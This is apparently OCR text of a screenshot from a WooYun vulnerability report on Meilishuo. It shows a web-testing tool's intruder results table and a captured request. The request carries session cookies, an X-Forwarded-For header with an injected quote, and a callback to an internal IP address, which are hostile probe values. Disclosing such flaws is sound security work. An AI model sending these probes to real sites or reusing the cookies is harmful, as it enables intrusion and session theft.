 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
2551 1 11 200 345
2806 1 12 200 345
3061 1 13 200 345
3316 1 14 200 345
3571 1 15 200 345
3827 2 16 200 345
4083 3 17 200 345
4081 1 17 200 345
4336 1 18 200 345
4338 3 18 200 345
4848 3 20 200 345
Request Response
Raw Params Headers Hex
Cookie: SEASHELL=tzy9NVVERf4eve/aAOy9Ag==; MEILISHUO_REFER=default;
santorini_mm=8efdeaa2f48c7be89ba32ba304e29f9c; CHANNEL_FROM=0; numInCart=0;
MEILISHUO_GLOBAL_KEY=32bbe5b1cd7a682f41505021135260bc; MEILISHUO_RZ=901271290; MLS_S_RZ=901271290;
MEILISHUO_MM=e59fe450a821c4ac3e4482c181c08f2e; Hm_lvt_91f81dadcff336ae93c874de253c61ff=1433328865;
Hm_lpvt_91f81dadcff336ae93c874de253c61ff=1433328865
X-Forwarded-For: 127.0.0.1'
Connection: close
callback=http%3A%2F%2F172.16.1.14
www.wooyun.org
? < + > Type a search term 0 matches